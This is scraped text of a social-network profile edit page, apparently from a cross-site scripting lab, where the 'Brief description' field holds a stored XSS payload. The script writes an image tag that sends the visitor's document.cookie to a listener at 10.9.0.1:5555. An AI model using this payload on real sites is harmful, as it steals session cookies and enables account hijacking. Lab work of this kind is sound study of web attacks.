 Edit profile
Display name
Samy
About me
Embed content Edit HTML
B I U S Tx
Public
Brief description
<script>document.write('<img src=http://10.9.0.1:5555?c='+ escape(document.cookie) + ' >');</script>
Public
Samy
Edit avatar
Edit profile
Change your settings
Account statistics
Notifications
Group notifications